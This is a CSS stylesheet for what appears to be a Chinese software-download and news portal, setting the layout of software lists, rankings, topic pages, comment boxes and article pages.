.soft_list .hd{ overflow: hidden; height: 26px; line-height: 26px; padding-top: 4px; border-top: 1px solid #eee; border-bottom: 1px solid #eee; background: url(../skin_img/sl_jbbg.png) repeat-x 0 15px; padding: 2px 10px; color: #aaa;}
.soft_list .hd .title{ float: left; font-weight: 700; font-size: 15px; }
.soft_list .hd .review{ float: right; }
.soft_list .hd .flei,
.soft_list .hd .level,
.soft_list .hd .score,
.soft_list .hd .count{ float: left; margin-left: 25px; }
.soft_list .hd .flei{ color: #666; }
.soft_list .hd .flei:hover{ color: #FF5800; }
.soft_list .hd .count{ color: #0984C5; }
.soft_list .hd .count:hover{ text-decoration: underline; }
.soft_list .hd .score em,
.soft_list .hd .count em{ color: red; }
.soft_list .hd .stars{ display: inline-block; vertical-align: top; margin-top: 5px; }
.soft_list .bd{ overflow: hidden; padding: 10px; position: relative; }
.soft_list .bd .pic{ width: 48px; height: 48px; float: left; margin-right: 10px;}
.soft_list .bd .pic img{ width: 100%; height: 100%; }
.soft_list .bd .con{  width: 666px; line-height: 24px; color: #aaa; }
.soft_list .bd .text{ height: 24px; overflow: hidden; }
.soft_list .bd .time,
.soft_list .bd .size{ margin-right: 10px; }
.soft_list .bd .lang{ display: inline-block; vertical-align: top; background: var(--primary-color); color: #FFF; padding: 0 5px; }

.soft_list .bd .free{ padding-left: 18px; background: url(../skin_img/sign_explain.gif) no-repeat 0 3px; }
.soft_list .bd .down{ width: 90px; height: 34px; line-height: 34px; text-align: center; position: absolute; right: 5px; bottom: 0; border: 1px solid var(--primary-color); border-radius: 3px; color: var(--primary-color); }
.soft_list .bd .down:hover{ background-color: var(--primary-color); color: #FFF; }

.lbhj{width:1200px; height:auto; border-bottom:1px solid #efefef; padding-bottom:15px; overflow:hidden;}
.lbhj .hd,.hot_rj dt{float:left; width:20px; height:60px; margin-top:15px; color:#333; font-size:22px; font-weight:bold; padding-right:18px; background:url(../skin_img/bgs.png) no-repeat 28px -565px; overflow:hidden;}
.lbhj .bd,.zt_tjzt{ float:right; width:962px; height:96px; overflow:hidden;}
.lbhj .bd li,.zt_tjzt ul li{float:left; padding-left:24px; margin:5px 0 5px 20px; background:url(../skin_img/bgs.png) no-repeat -479px -403px; width:115px; height:22px; line-height:22px; /*text-overflow:ellipsis; white-space:nowrap;*/overflow:hidden;}
.zt_tjzt{height:auto; max-height:96px;}
.lbhj .bd li a,.zt_tjzt ul li a{ color:#333; font-size:14px;}

.hot_rj{ width:100%; height:auto; margin-top:20px; overflow:hidden;}
.hot_rj dd{ width: 74px; float:left; margin: 0px 8px 0 15px; margin-left:14.2px\9;}
.hot_rj dd:last-child{ margin-right:0px;}
.hot_rj dd a{ display:block; position:relative; overflow:hidden;}
.hot_rj dd a img{ width:74px; height:74px}
.hot_rj dd a em{ display:block; height:20px; overflow:hidden; font-size:14px; color:#333; line-height:20px; text-align:center; margin-top:4px;}

.zzlb{margin-top: 10px;}
.zzlb .wrap_rg{ width: 300px; float: left; }
.zzlb .lb_left{ width: 885px; float: right; }

.content_list{ padding: 0 0 10px 0; border: 1px solid #ddd; border-top: 2px solid var(--primary-color); border-bottom: 2px solid var(--primary-color); background-color: #fff; }
.content_list_title{ height: 46px; line-height: 46px; text-indent: 12px; border-bottom: 1px solid #e7e7e7; background: #f6faf5; }
.content_list_title .tit{ font-size: 17px; }
.content_list_title .tip{ font-size: 12px; color: #999; padding-left: 5px; }

.lb_left{float:left; width:669px;}
.rg_title{ line-height:40px; height:40px; border-bottom:1px solid #ddd; font-size: 16px; }
.rg_title h3{ display: inline-block; font-weight: normal; font-size: 16px; padding: 0 15px; color:var(--primary-color); height: 38px; border-bottom: 3px solid var(--primary-color); }
.soft_list .box:last-child{border:none;}

.zt_right{float:right; width:830px; height:auto; margin-top:-10px; overflow:hidden;}
.zt_gytit .more{ float:right; color:#999; font-size:14px; font-weight:normal;}
.mt0{margin-top:0px;}

.zthz_zt{ width:849px; margin:0 0 18px -19px;height:auto; overflow:hidden;}
.zthz_zt ul li{float:left; width:263px; height:107px; margin:20px 0 0 20px;overflow:hidden;}
.zthz_zt ul li a{display:block; width:100%; height:100%;}
.zthz_zt ul li img{width:263px; height:67px; float:left;}
.zthz_zt ul li span{display:inline-block; width:253px; padding:0 5px; height:40px; line-height:40px; background:#f4f5f7; font-size:14px; color:#333; text-align:center; float:left; overflow:hidden;}
.zthz_zt.h151 ul li{height:191px;}
.zthz_zt.h151 ul li img{height:151px;}
.zthz_zt.h148 ul li{height:190px;}
.zthz_zt.h148 ul li img{height:150px;}
.zthz_zt.h5yx ul li{height:180px; width:404px;}
.zthz_zt.h5yx ul li span{width:394px;}
.zthz_zt.h5yx ul li img{ height:140px; width:404px;}

.zt_tjzt{ border-bottom:none; width:850px; margin:12px 0 10px -20px; float:none;}
.zt_tjzt ul li{width:168px;}

.zt_show1{ width:100%; height:200px; overflow:hidden;}
.zt_show1 .pic{float:left; width:325px; height:200px; overflow:hidden;}
.zt_show1 .pic img{width:325px; height:200px;}
.zt_show1 .right{float:right; width:645px; height:210px; margin-top:-10px; overflow:hidden;}
.zt_show1 .right .text{color:#666; font-size:14px; line-height:26px; margin:13px auto; height:104px; overflow:hidden;}
.zt_show1 .bott{ font-size:16px; height:36px; line-height:36px; overflow:hidden;}
.zt_show1 .bott .time{color:#999; float:left; width:200px;}
.zt_gytit .ckyw{float:right; color:#f95f5f; font-size:16px; font-weight:normal;}
.zt_gytit2{font-size:20px; color:#333; font-weight:bold; height:30px; line-height:35px; margin:22px 0 10px;}
.zt_gytit2 .morepl{ font-weight:normal; color:#879299;}
.zt_gytit2 .morepl span{top:11px;}
.zt_yylb{width:1020px; margin:0 0 0 -20px; height:auto; overflow:hidden}
.zt_yylb ul li{float:left; width:265px; height:78px; padding:23.5px 100px 23.5px 123px;border:1px solid #efefef; margin:0 0 20px 20px; position:relative; overflow:hidden;}
.zt_yylb ul li .pic{position:absolute; left:25px; top:23.5px; width:78px; height:78px; overflow:hidden;}
.zt_yylb ul li .pic img{ width:78px; height:78px;}
.zt_yylb ul li .tit{ font-size:18px; font-weight:bold; height:25px; line-height:25px; /*text-overflow:ellipsis; white-space:nowrap;*/ overflow:hidden;}
.zt_yylb ul li .tit a{ color:#333;}
.zt_yylb ul li .txt{ color:#666; font-size:14px;line-height: 24px;margin-top: 8px; height:48px; overflow:hidden;}
.zt_yylb ul li .r{width:70px; height:78px; position:absolute; right:15px; top:23.5px;}
.zt_yylb ul li .fs{display:inline-block;font-size:30px; color:#fd7c40; font-family:Impact, Haettenschweiler, "Franklin Gothic Bold", "Arial Black", sans-serif; width:100%; text-align:center; overflow:hidden;}
.zt_yylb ul li .bnt{ display:inline-block;width:68px; height:26px; border:1px solid #22c66e; font-size:14px; color:#22c66e; text-align:center; line-height:26px;}
.zt_yylb ul li .bnt:hover{background:#22c66e; color:#fff;}


.zt_xgwz{ margin-top:-20px; height:auto; overflow:hidden;}
.zt_xgwz ul{width:998px; height:auto; border:1px solid #efefef; overflow:hidden;padding: 13px 0;}
.zt_xgwz ul li{float:left; width:455px; margin:0 12px 0 22px; padding-left:10px; background: url(../skin_img/bgs.png) no-repeat -495px -484px; font-size:14px;line-height:32px; height:32px; /*text-overflow:ellipsis; white-space:nowrap;*/ overflow:hidden;}
.zt_xgwz ul li.wl{width:350px; margin-left:126px;}
.zt_xgwz ul li a{color:#666;}
.zt_tjxz{}
.zt_tjxz ul{width:973px; padding:20px 0 0 25px; height:auto;border:1px solid #efefef;}
.zt_tjxz ul li{float:left; height:36px; width:226px; margin:0 12px 20px 0;}
.zt_tjxz ul li .pic{ float:left; width:36px; height:36px; position:relative;}
.zt_tjxz ul li .pic img{width:36px; height:36px;}
.zt_tjxz ul li .r{float:right; width:180px; overflow:hidden;}
.zt_tjxz ul li .xx{ width:100%; height:20px; line-height:20px;color:#999; font-size:14px;  overflow:hidden;}
.zt_tjxz ul li .xx .dx{float:left; width:auto; display:inline-block;}
.zt_tjxz ul li .stars{float:left; display:inline-block;}
.zt_tjxz ul li .tit{font-size:14px; width:100%; height:20px; line-height:20px; /*text-overflow:ellipsis; white-space:nowrap;*/ margin-top:-3px; overflow:hidden;}
.zt_tjxz ul li .tit a{color:#666;}

.zt_pl .cmt_list{margin-bottom:-20px;}
.zt_pl .cmt_list ul li:last-child{ padding-bottom:0px;}
.ztshow_tjzt{}

.bg_list{zoom:1;width:998px; border:1px solid #efefef; height:153px; margin:0 auto;position:relative; z-index:0; overflow:hidden;}
.tjzt_bl,.tjzt_br{width:16px; height:34px; position:absolute; top:50%; margin-top:-17px;background:url(../skin_img/bgs.png) no-repeat;cursor:pointer;overflow:hidden; text-indent:-9999px; z-index:999; display:none;}
.tjzt_bl{ left:0px; background-position:-409px -431px; }
.tjzt_br{right:0px;background-position: -427px -431px; }
/*
.tjzt_bl.tjzt_blon,.tjzt_bl.tjzt_blon:hover{ background-position:-381px -31px; background-color:#c0c0c0;}
.tjzt_br.tjzt_bron,.tjzt_br.tjzt_bron:hover{background-position:-409px -31px; background-color:#c0c0c0;}
*/
.tjzt_bl:hover{background-position:-445px -431px;}
.tjzt_br:hover{background-position:-463px -431px;}


.tjzt_pic {width:10000em;height:153px; margin:0 auto;overflow:hidden;display:block;position:relative;}
.tjzt_pic ul{position:absolute;}
.tjzt_pic li{ width:300px; height:106px;float:left; position:relative; margin:25px 0 0; padding:0 12.5px; background:#fff; overflow:hidden;}
.tjzt_pic li a{display:block; width:100%; height:100%;}
.tjzt_pic li img{width:300px; height:76px; float:left;}
.tjzt_pic li span{display:inline-block; width:290px; padding:0 5px; height:30px; line-height:30px; background:#edf1f3; font-size:16px; color:#333; text-align:center; float:left; overflow:hidden;}
.pcont { width:975px; margin:0 12.5px; float:left; overflow:hidden;position:relative; }

.ply_txt{font-size:16px; color:#666; line-height:30px; margin:10px auto 5px; overflow:hidden;}
.ply_tit{ border-bottom:2px solid #ff8018;line-height:44px; height:44px;font-size:20px; color:#333; font-weight:bold;}
.cmt_list.news {margin-top:-10px;}
.cmt_list.news .ply_tit{border-color:#4dd13f;}

.map_box{ overflow:hidden;}
.map_box dl{ width: 400px; height:220px; float:left; border-right:1px solid #f4f5f7; border-bottom:1px solid #f4f5f7; margin-right: -1px; margin-bottom: -1px; overflow:hidden;}
.map_box dt{ font-size:18px; color:#333; font-weight:bold; width:100%; text-align:center; height:25px; line-height:25px; margin:38px auto 10px; overflow:hidden;}
.map_box dd{width:270px; margin: 0 auto;overflow: hidden;}
.map_box dd a{ display:inline-block; height:25px; line-height:25px; font-size:14px; color:#666; width:auto; padding:0 15px; text-align:center; background: url(../skin_img/bgs.png) no-repeat -499px 7px; margin:0 0 3px -1px;float: left; width:60px; overflow:hidden;}



.rjfl_main{ overflow:hidden; padding-top: 12px; }
.rjfl_main .icon{ display: none; }
.rjfl_main dl{ margin-bottom: 12px; }
.rjfl_main dt{ height: 39px; line-height: 39px; border-bottom: 1px solid #ddd; font-size: 18px; margin-bottom: 10px; }
.rjfl_main dt .tit{ display: inline-block; padding: 0 15px; height: 38px; border-bottom: 3px solid var(--primary-color); }
.rjfl_main dd{ overflow:hidden;}
.rjfl_main dd a{ width: 131px; padding-left: 15px; float: left; height: 32px; line-height: 32px; }


.phb_rmtj ul{ margin-left:-40px; overflow:hidden;}
.phb_rmtj ul li{float:left; height:65px; position:relative; padding-left:76px;margin: 20px 0 7px 0;width:91px; margin-left:40px;}
.phb_rmtj ul li .pic{ position:absolute; left:0px; top:0px;  width:65px; height:65px; overflow:hidden;}
.phb_rmtj ul li .pic img{width:65px; height:65px;}
.phb_rmtj ul li .tit{ font-size:14px; color:#666;height: 25px;line-height: 25px;margin: 5px 0 5px;overflow: hidden;}
.phb_rmtj ul li .stars{margin-left:0px;}

.phb_list{ height:auto; margin-top:5px; overflow:hidden;}
.phb_list .w1k_box{ margin-top:20px;}
.phb_menu{float:left; width:135px;overflow:hidden;}
.phb_menu dt{width:100%; height:55px; text-align:center; font-size:16px; display:block; cursor:pointer; overflow:hidden;}
.phb_menu dt p,.phb_menu dd a{display:inline-block; line-height:54px; height:54px; border-bottom:1px solid #efefef; color:#666; width:128px; float:left; overflow:hidden;}
.phb_menu dt .jt{display:none; width:7px; height:100%; background:url(../skin_img/bgs.png) no-repeat -189px -470px; float:left; overflow:hidden;}
.phb_menu dt .icon{ width:13px; height:13px; background:url(../skin_img/bgs.png) no-repeat -96px -615px; display:inline-block; float:left; margin:21px 6px 0 37px;}
.phb_menu dt p span{float:left; width:auto;}
.phb_menu dd a{color:#666; font-size:16px; text-align:center;}
.phb_menu dd a:hover,.phb_menu dd a.on{color:#666; background:#edf1f3;}
.phb_menu dl.down dt p,.phb_menu dt:hover p,.phb_menu dl.on dt p{background:var(--primary-color); color:#fff; border:none; height:55px; line-height:55px;}
.phb_menu dl.down dt .jt,.phb_menu dt:hover .jt,.phb_menu dl.on dt .jt{display:inline-block;}
.phb_menu dl.down dt .icon,.phb_menu dt:hover .icon{background-position:-486px -522px;}
.phb_menu dl.on dt .icon{background-position:-148px -37px;}
.phb_menu dl:last-child dt p{border:none;}
.phb_menu a:hover span{background:#edf1f3;}

.phb_list .phlb{width:843px; float:right; height:auto; overflow:hidden;}
.phb_list .phlb .box{ border-top:1px solid #efefef; padding:20px 0 14px 127px; min-height:60px; position:relative; overflow:hidden;}
.phb_list .phlb .box:first-child{border:none; margin-top:-20px;}
.phb_list .phlb .num{position:absolute; left:0px; top:20px; min-width:26px; max-width:30px; height:26px; background:#ececec; font-size:16px; color:#888; text-align:center; line-height:26px; overflow:hidden;}
.phb_list .phlb .num.one{background:#f2494e; color:#fff;}
.phb_list .phlb .num.two{background:#f37849; color:#fff;}
.phb_list .phlb .num.three{background:#f6c34e; color:#fff;}
.phb_list .phlb .pic{width:60px; height:60px; position:absolute; left:44px; top:20px; overflow:hidden;}
.phb_list .phlb .pic img{width:60px; height:60px;}
.phb_list .phlb .tit{ height:30px; line-height:26px;overflow:hidden;}
.phb_list .phlb .tit a{color:#333; font-size:18px;  font-weight:bold;}
.phb_list .phlb .xinx{ font-size:14px;color:#879299; height:22px; line-height:22px; margin:0px 0 10px -20px; overflow:hidden;}
.phb_list .phlb .xinx span{display:inline-block; margin-left:20px; float:left; width:auto; overflow:hidden;}
.phb_list .phlb .xinx span em{display:inline-block; float:left;}
.phb_list .phlb .bd{color:#666; font-size:14px;line-height:25px; max-height:50px; overflow:hidden;}



.qqFace{margin-top:4px;background:#fff;padding:2px;border:1px #dfe6f6 solid;}
.qqFace table{ z-index:1001;}
.qqFace table td{padding:0px; height:30px; }
.qqFace table td img{cursor:pointer;border:1px #fff solid; display:block; }
.qqFace table td img:hover{border:1px #0066cc solid;}

.t_l,.t_c,.t_r,.m_l,.m_r,.b_l,.b_c,.b_r{overflow:hidden;background:#000;opacity:0.2;filter:alpha(opacity=20);}
.t_l,.t_r,.b_l,.b_r{width:8px;height:8px;}
.t_c,.b_c{height:8px;}
.m_l,.m_r{width:8px;}
.t_l{-moz-border-radius:8px 0 0 0;-webkit-border-radius:8px 0 0 0;border-radius:8px 0 0 0;}
.t_r{-moz-border-radius:0 8px 0 0;-webkit-border-radius:0 8px 0 0;border-radius:0 8px 0 0;}
.b_l{-moz-border-radius:0 0 0 8px;-webkit-border-radius:0 0 0 8px;border-radius:0 0 0 8px;}
.b_r{-moz-border-radius:0 0 8px 0;-webkit-border-radius:0 0 8px 0;border-radius:0 0 8px 0;}
.m_c{background:#FFF;}
.m_c .tb{margin:0 0 10px;padding:0 10px;}
.m_c .c{padding:0 10px 10px;}
.m_c .c .file{height:28px;line-height:28px;}
.m_c .c label{height:28px;line-height:28px;}
.m_c .c textarea{background:#fff;border-color:#555 #ccc #ccc #555;border-style:solid;border-width:1px;font-size:14px;line-height:1;padding:4px 2px;overflow:auto;width:300px;height:120px;}
.m_c .o{padding:8px 10px;height:26px;text-align:right;border-top:1px solid #CCC;background:#F2F2F2;}
.m_c .o .l{float:left;line-height:28px;}
.m_c .o .pnp{margin-top:0px;_margin-top:0px;font-size:12px;_line-height:24px;_height:24px;padding:0 15px;}
.m_c .o span{float:left;line-height:26px;margin-left:20px;}
.m_c .o span input{float:left;margin-top:7px;#margin-top:-3px;_margin-top:-2px;margin-left:-20px;#margin-left:-24px;position:absolute;}
.m_c .el{width:420px;}
.m_c .el li{padding:0;border:none;}


.cmt_list .hfbox{ margin-top:20px;}
.text_box .tit{ font-size:14px; color:#3385ff; height:20px; line-height:20xp; overflow:hidden;}
.text_box .tit .num{float:right; color:#999; font-size:14px;}
.dd_c{ height:auto; overflow:hidden;}
/*.text{ font-size:14px; color:#333; margin:12px 0;}*/
.text_box{ border:1px solid #e5e5e5; background:#f9f9f9; padding:10px 15px 10px 10px; margin-top:-1px; position:relative;}
.text_box .tx{ position:absolute; left:15px; top:10px; width:56px; height:56px;}
.text_box .cover_56{background-position:-2px -470px;}
.text_box.hover{background:#fff;}
.text_box.hover .cover_56{background-position:-91px -539px;}
.zhfbox{ margin:15px 0;}


.art_index1{ width:100%; margin:35px auto 0; overflow:hidden;}
.art_index1 .left{ height:436px; width:645px; float:left;}
.art_index1 #main1_l{width:645px; height:436px;}
.art_index1 #main1_l .ft,.art_index1 #main1_l .ftbg{width:645px; height:105px;}
.art_index1 #main1_l .hd{ width:635px; height:31px; line-height:31px;}
.art_index1 #main1_l .main1_l_title{height:31px; line-height:31px;}
.art_index1 #main1_l .main1_l_bar_box{ height:331px;}
.art_index1 #main1_l .main1_l_bar li{width:645px; height:331px;}

.art_index1 #main1_l .change{width:100%; height:105px;}
.art_index1 #main1_l .hd{ bottom:115px;}
.art_index1 #main1_l .main1_l_title{font-size:24px;}
.art_index1 #main1_l .change a{width:123px; height:94px; margin:5px 0 5px 5px}
.art_index1 #main1_l .change a img{width:123px; height:94px;}
.art_index1 #main1_l .change a .mask{ border:5px solid #22c66e; background:none; width:123px; height:94px; left:-5px; top:-103px;+top:-5px;}
.art_index1 #main1_l .change a .mask em{background-position:-113px -614px; width:13px; height:7px; margin-left:-6.5px; top:-12px;}
.art_index1 #main1_l .main1_l_bar li p{background:url(../skin_img/bgs.png) repeat-x 0 -168px;}
.art_index1 #main1_l .main1_l_bar li p span{font-size:24px;height:31px; line-height:31px; margin-top:65px;}

.art_index1 .right{float:right; width:530px;}
.art_index1 .hd{ width:100%; height:auto; margin-bottom:15px; overflow:hidden;}
.art_index1 .hd .tit{font-size:24px; font-weight:bold; height:31px; line-height:31px; text-align:center; overflow:hidden;}
.art_index1 .hd .tit a{color:#333;}
.art_index1 .hd .txt{ text-align:center; height:25px; line-height:25px; margin-top:2px; overflow:hidden;}
.art_index1 .hd .txt a{color:#999; font-size:16px; height:25px; display:inline-block; max-width:253px; position:relative;background:url(../skin_img/bgs.png) no-repeat -494px -704px; padding:0 5px; overflow:hidden;}
.art_index1 .hd .txt a em{ width:4px; height:15px; background:url(../skin_img/bgs.png) no-repeat -463px -648px; display:inline-block; right:0px; top:6px; position:absolute;}
.art_index1 .news_box{ height:auto;overflow:hidden;}
.art_index1 .news_box ul{margin-top:2px;}
.art_index1 .news_box ul li{float:left; width:100%; height:25px; line-height:25px; margin-top:11px; overflow:hidden;}
.art_index1 .news_box .time{float:right; color:#999; font-size:14px;}
.art_index1 .news_box .time.red,.art_index1 .news_box ul li a.red{color:#f54129;}
.art_index1 .news_box ul li a{color:#333; font-size:16px;}
.art_gytit{ margin:28px auto 0; height:37px; line-height:37px; overflow:hidden;}
.art_gytit span{float:left; display:inline-block; color:#333; font-size:28px; font-weight:bold;}
.art_gytit em{ display:inline-block; float:left; width:21px; height:22px; background:url(../skin_img/bgs.png) no-repeat -130px -609px; margin:7.5px 10px;}
.art_gytit .more{float:right; font-size:16px; color:#999; line-height:50px;}
.art_gytit.zt .lm{color:#fb6a49;}
.art_gytit.rj .lm{color:#22c66e;}
.art_gytit.sygl .lm{color:#f59f09;}
.art_gytit.azjc .lm{color:#7fd034;}
.art_gytit.pg .lm{color:#35afff;}
.art_gytit.yx .lm{color:#ff5e33;}
.art_gytit.znkj .lm{color:#3a76e6;}
.art_gytit.ylrd .lm{color:#fa4e57;}
.art_gytit.yqlj .lm{color:#ffd736;}
.art_gytit.rj em{ background-position:-155px -610px; width:24px; height:24px; margin:6.5px 10px;}
.art_gytit.sygl em{ background-position:-183px -610px; width:26px; height:21px; margin:8px 10px;}
.art_gytit.azjc em{ background-position:-213px -611px; width:24px; height:17px; margin:12px 10px 8px;}
.art_gytit.pg em{ background-position:-242px -611px; width:24px; height:26px; margin:5.5px 10px;}
.art_gytit.yx em{ background-position:-273px -614px; width:26px; height:21px; margin:11px 10px 5px;}
.art_gytit.znkj em{ background-position:-303px -614px; width:31px; height:24px; margin:6.5px 10px;}
.art_gytit.ylrd em{ background-position:-339px -617px; width:21px; height:27px; margin:5px 10px;}
.art_gytit.yqlj em{ background-position:-367px -614px; width:28px; height:28px; margin:8px 10px;}

.art_zt{width:1200px; height:180px; margin-top:17px; overflow:hidden;}
.art_zt a{display:block; float:left; width:185px; height:100%; position:relative; z-index:0; margin-left:2px; transition: all .3s;overflow:hidden;}
.art_zt a:first-child{margin-left:0px;}
.art_zt a img{height:100%; width:452px;}
.art_zt a p{position: absolute;bottom: 0;left: 0;z-index:999;width:100%;height:117px; background:url(../skin_img/bgs.png) no-repeat 0 -168px; text-align:center; overflow:hidden;}
.art_zt a p span{ color:#fff; font-size:16px; margin:80px 12px 0; display:inline-block; height:25px; line-height:25px; overflow:hidden;}
.art_zt a:hover,.art_zt a.on{width:452px;}

.art_index{ width:1200px; height:auto; margin:17px auto 0; overflow:hidden;}
.art_indexl{float:left; width:370px; overflow:hidden;}
.art_indexl .box{width:100%; height:240px; position:relative; z-index:0; margin-top:25px; overflow:hidden;}
.art_indexl .box:first-child{margin:0px;}
.art_indexl .box a{display:block; color:#fff;}
.art_indexl .box img{ width:370px; height:240px;}
.art_indexl .box a .cover,.art_indexr .hd .cover,.art_indexl .box a .cover2{ z-index:10;position:absolute; left:0px; bottom:0px; height:100%; width:100%; display:block;}
.art_indexr .hd .cover{background:rgba(0,0,0,0.3);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#40000000,endColorstr=#40000000);}
.art_indexl .box a .cover{height:117px;background: url(../skin_img/bgs.png) no-repeat 0 -168px;}
.art_indexl .box a .cover2{height:100%;-moz-transition:all .8s ease; -webkit-transition:all .8s ease; transition:all .8s ease;}
.art_indexl .box a:hover .cover2{background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000);}
.art_indexl .box a:hover .cover{display:none;}
.art_indexl .box .bf_icon{width:56px; height:56px; left:50%; top:50%; position:absolute; margin:-28px 0 0 -28px; background:url(../skin_img/bgs.png) no-repeat -69px -636px; display:inline-block;}
.art_indexl .box .tit{font-size:20px; font-weight:bold; margin-left:20px; width:340px;display:inline-block; height:27px; line-height:27px; overflow:hidden;}
.art_indexl .box .txt{font-size:16px;margin-left:20px; width:340px; height:25px; line-height:25px; max-height:75px; display:inline-block; transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s; overflow:hidden;}
.art_indexl .box a:hover .bf_icon{background-position:-127px -639px;}

.art_indexl .box a .text{width:100%; height:auto; position:absolute; bottom:10px; left:0px; z-index:999;}
.art_indexl .box a:hover .text .txt{height:auto;}

.art_indexc{float:left; width:410px; margin:0 25px; overflow:hidden;}
.art_indexc .hd{/*border:1px solid #efefef;*/ width:408px; height:34px; line-height:34px; font-size:20px; font-weight:bold; text-align:center; margin:15px 0 5px; overflow:hidden;}
.art_indexc .hd a{color:#fb4c53;}
.art_indexc .hd a:hover{text-decoration:underline;}
.art_indexc .hd:first-child{ margin-top:0px;}
.art_indexc .bd{ width:100%; height:204px; height:auto; overflow:hidden;}
.art_indexc .bd li{font-size:14px;width:400px; float:left; height:34px; line-height:34px; overflow:hidden; +position:relative;}
.art_indexc .bd li a{color:#333; position:relative; height:100%; padding-left:10px; display:inline-block;}
.art_indexc .bd li em{display:inline-block; background:url(../skin_img/bgs.png) no-repeat -496px -46px; width:4px; height:6px; position:absolute; left:0px; top:50%; margin-top:-3px; overflow:hidden;}
.art_indexc .bd li a:hover em{background-position:-223px 0;}

.art_indexr{float:right; width:370px; overflow:hidden;}
.art_indexr .hd{width:100%; height:130px; position:relative; overflow:hidden; cursor:pointer;}
.art_indexr .hd img{ width:370px; height:130px; z-index:9;position: absolute;-moz-transition:all .5s ease; -webkit-transition:all .5s ease; transition:all .5s ease;+left: 50%;+top: 50%;+margin:-65px 0 0 -185px;}
.art_indexr .hd:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);+width:390px; +height:137px; +margin:-68.5px 0 0 -195px;}
.art_indexr .hd .bq{display:inline-block; position:absolute; z-index:11; left:0px; top:0px; width:70px; height:24px; line-height:24px; background:#ff5e33; color:#fff; font-size:14px; text-align:center; overflow:hidden;}
.art_indexr .hd .txt{ color:#fff; font-size:16px; font-weight:bold; height:25px; line-height:25px; margin-top:99px; padding:0 15px; display:inline-block; width:340px; text-align:center; overflow:hidden;}
.art_indexr .bd{width:100%; height:auto; overflow:hidden;}
.art_indexr .bd ul li{width:287px; padding:0 60px 0 21px; height:82px; border:1px solid #efefef; float:left; position:relative; margin-top:9px;}
.art_indexr .bd .num{display:inline-block; width:21px; height:30px; position:absolute; right:20px; top:50%; margin-top:-15px; background:url(../skin_img/bgs.png) no-repeat;}
.art_indexr .bd .num.num1{background-position:-404px -612px;}
.art_indexr .bd .num.num2{background-position:-426px -612px;}
.art_indexr .bd .num.num3{background-position:-455px -611px;}
.art_indexr .bd .num.num4{background-position:-482px -612px;}
.art_indexr .bd .tit{ font-size:14px; height:22px; line-height:22px; margin:18px 0 3px 0;overflow:hidden;}
.art_indexr .bd .tit a{color:#333;}
.art_indexr .bd .txt{ color:#999; font-size:12px; height:22px; line-height:22px; overflow:hidden;}
.link_box.artlj{ margin-top:0px;}

.art_list{ width:100%; height:auto; margin-top:10px; overflow:hidden;}
.art_listl{float:left; width:670px;}
.art_listl dl{width:100%; border-bottom:1px solid #edf0f2; padding:20px 0; overflow:hidden;}
.art_listl dl:first-child{/*border-top:1px solid #edf0f2;*/ padding-top:10px;}
.art_listl dt{ width:100%;font-size:18px; font-weight:bold; height:25px; line-height:25px; overflow:hidden;}
.art_listl dt .leib{border-left:1px solid #999; border-right:1px solid #999; color:#999; font-weight:normal; font-size:14px; display:inline-block; padding:0 8px; height:16px; line-height:16px; margin:5px 8px 0 0; float:left;overflow:hidden; margin-top:+4px;}
.art_listl dt .leib:hover{border-left:1px solid var(--primary-color); border-right:1px solid var(--primary-color);}
.art_listl dt .tit{color:#333; display:inline-block; float:left; max-width:605px;}
.art_listl dd{width:100%;height: 132px;margin-top: 15px;}
.art_listl dl .pic{float:left; width:210px; height:132px; overflow:hidden;}
.art_listl dl .pic img{width:100%; height:100%;}
.art_listl dl .info{float:right; width:435px;}
.art_listl dl .info .txt{font-size:14px; color:#666;line-height: 28px; height:84px; overflow:hidden;}
.art_listl dl .info .bottom{ height:22px;line-height:22px;margin-top:25px;overflow:hidden;}
.art_listl dl .info .time{float:left; padding-left: 18px; width:auto; color:#999; font-size:14px; background: url(../skin_img/bgs.png) no-repeat -487px -673px;}
.art_listl dl .info .pls,.artshow_hd .xx span.pls{float:right; padding-left: 22px; width:auto; color:#fa4e57; font-size:16px; background: url(../skin_img/bgs.png) no-repeat -483px -647px; cursor:pointer;}

.art_listl.bqy{width:100%;}
.art_listl.bqy dl .info{ width:770px;}

.art_rgg{width:300px;margin-bottom:10px; overflow:hidden;}
.art_rgg img{ margin:15px; width:268px;}

.art_showl{float:left; width:670px; height:auto; overflow:hidden;}
.artshow_hd{ width:100%; border-bottom:1px solid #edf0f2; text-align:center;}
.artshow_hd .tit{color:#333; font-size:20px; font-weight:bold;}
.artshow_hd .xx{ color:#999; font-size:14px; height:22px; line-height:22px; margin:25px 0 15px; overflow:hidden;}
.artshow_hd .xx span{ display:inline-block; margin:0 10px;}
.artshow_hd .xx span.pls{float:none;}
.art_showl .ggbox{margin:20px auto; width:650px;}
.art_showl .show_box{ width:100%; height:auto;color:#666; font-size:14px; line-height:28px; overflow:hidden;}
.art_showl .show_box p{ color:#666; font-size:14px; line-height:28px; margin-bottom:15px; overflow:hidden;}
.art_showl .show_box a{color:var(--primary-color);}
.art_showl .show_box a:hover{text-decoration:underline;}
.art_showl .show_box img{display:block; margin:0 auto;}
.art_showl .game{width:668px; height:194px; border:1px solid #efefef; margin-bottom:20px; overflow:hidden;}
.art_showl .game .hd{height:45px; border-bottom:1px solid #efefef; font-size:16px; color:#333;}
.art_showl .game .hd li{float:left; width:25%; text-align:center; line-height:45px; cursor:pointer; overflow:hidden;}
.art_showl .game .hd li.on{border-bottom:2px solid #1bb25e; color:#1bb25e;  height:44px; line-height:44px;}
.art_showl .game .bd{ height:148px;}
.art_showl .game .pic{float:left; width:100px; height:100px; margin:24px 20px 25px; position:relative; overflow:hidden;}
.art_showl .game .pic img{width:100px; height:100px;}
.art_showl .game .info{float:left; width:340px; margin-top:38px; overflow:hidden;}
.art_showl .game .tit{font-size:20px; height:30px; line-height:30px; overflow:hidden;}
.art_showl .game .tit a{color:#333;}
.art_showl .game .xx{color:#999; font-size:14px; width:100%; height:20px; line-height:20px; margin-top:3px; overflow:hidden;}
.art_showl .game .xx span{display:inline-block; float:left; min-width:98px; margin-right:15px;}
.art_showl .game .xx span em{float:left; width:auto;}
.art_showl .game .xx .stars{ width:85px;}
.art_showl .game .bnt{float:right; width:128px; margin:15px 25px 0 0;overflow:hidden;}
